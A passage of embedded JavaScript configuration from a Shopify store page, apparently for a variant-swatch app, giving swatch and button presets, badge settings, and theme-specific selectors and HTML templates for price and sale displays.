Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, 